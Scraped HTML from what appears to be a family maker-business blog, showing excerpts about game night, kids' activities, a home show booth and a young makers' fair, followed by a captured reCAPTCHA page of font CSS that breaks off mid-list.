&#8220;Let&#8217;s play a game!&#8221; I&#8217;m awake, but my brain is exhausted. Or so I think. There&#8217;s something absolutely magical about opening the box for game night. Sometimes Lars chooses a game. Sometimes it&#8217;s Alexis&#8217; choice. Sometimes they both get the one they want. Picking a suitable game can be a challenge given their 4.5 year age difference. For Lars, it seems like his sister will never grow&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/want-play-game/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/revslider/highlight-showcase/newspaper_bg2-1024x683.jpg') !important;"><a href="https://larscraft.com/life-changing-effect-setting-standard/" title="The Life Changing Effect of Setting the Standard" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/revslider/highlight-showcase/newspaper_bg2-1024x683.jpg" class="vc_gitem-zone-img" alt="The Life Changing Effect of Setting the Standard"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >The Life Changing Effect of Setting the Standard</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Lars is in third grade now. Life is filled with friends in various sports. Many of these sports do not appeal to Lars. One of his favorite things to say is, &#8220;I don&#8217;t do LAND sports.&#8221; But put this kid in water and look out! I suppose we (his parents) are a bit to blame for his lack of enthusiasm in land sports. Neither Chris nor I take a huge interest in watching them on TV. I love attending the occasional Cleveland Indians game to enjoy the atmosphere and warm weather. I&#8217;ll even take the family to a Cleveland Cavaliers&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/life-changing-effect-setting-standard/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/IMG_0801-1-1024x768.jpg') !important;"><a href="https://larscraft.com/how-to-make-a-maker/" title="How to Make a Maker with 15 Minutes a Day" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2017/02/IMG_0801-1-1024x768.jpg" class="vc_gitem-zone-img" alt="How to Make a Maker with 15 Minutes a Day"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >How to Make a Maker with 15 Minutes a Day</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Larscraft is a family business that grew up out of an idea of a 7-year-old Maker. You may wonder why in the world would a 7-year-old child want to start a business. Seven year old kids are supposed to be dreaming about riding their bikes and begging mom and dad to take them to Disney World. Lars is no different in that respect. The biggest difference he has had in his life is the exposure to mom and dad working in their offices and their warehouse. I haven&#8217;t asked him, but I bet some of his earliest memories include riding&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/how-to-make-a-maker/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/IMG_6320-768x1024.jpg') !important;"><a href="https://larscraft.com/home-garden-show-cleveland-ix-center/" title="Home and Garden Show at the Cleveland IX Center" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2017/02/IMG_6320-768x1024.jpg" class="vc_gitem-zone-img" alt="Home and Garden Show at the Cleveland IX Center"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Home and Garden Show at the Cleveland IX Center</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>Come visit us on the Blue Tip Gaming booth #1040 at the Cleveland IX Center for the 2017 Home and Garden show. The Larscraft Maker&#8217;s Chest and the Figure Showcase are on display. Be sure to check them out! The Home and Garden Show runs from February 3-12. Lars will be onsite intermittently throughout the show. He&#8217;d love to skip school to spend the day meeting new people, but mom flat out says &#8216;No&#8217;. She&#8217;s one tough cookie, that one. Come by. Say &#8216;hi&#8217;. Meet Chris (Lars&#8217; dad). He will be there everyday. We can play a game with Chris,&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/home-garden-show-cleveland-ix-center/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2016/06/YMF-TV-2-1024x768.jpg') !important;"><a href="https://larscraft.com/young-makers-fair-june-4-2016/" title="Young Maker&#8217;s Fair &#8211; June 4, 2016" class="vc_gitem-link vc-zone-link" ></a><img src="https://larscraft.com/wp-content/uploads/2016/06/YMF-TV-2-1024x768.jpg" class="vc_gitem-zone-img" alt="Young Maker's Fair - June 4, 2016"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Young Maker&#8217;s Fair &#8211; June 4, 2016</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>At Larscraft we believe in teaching and building young minds. We spent weeks preparing for an event that would uphold our company&#8217;s values. On Saturday June 4th, 2016 families from our local community attended our Young Maker&#8217;s Fair at Ricciardi’s Tree farm in Wadsworth, OH. The Young Maker&#8217;s Fair featured a variety of competitions and activity stations designed to show kids the fun involved in Science, Technology, Engineering, Mathematics. Teams of mentors (parents, guardians, older siblings, etc) and children took part in the competitions. The following competitions took place at the event: Build a Boat that Floats, where teams attempted&hellip;</p>
</p></div><div class="vc_btn3-container vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://larscraft.com/young-makers-fair-june-4-2016/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-blue"  title="Load more">Load more</a></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti&co=aHR0cHM6Ly9sYXJzY3JhZnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4aavwmauik01
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 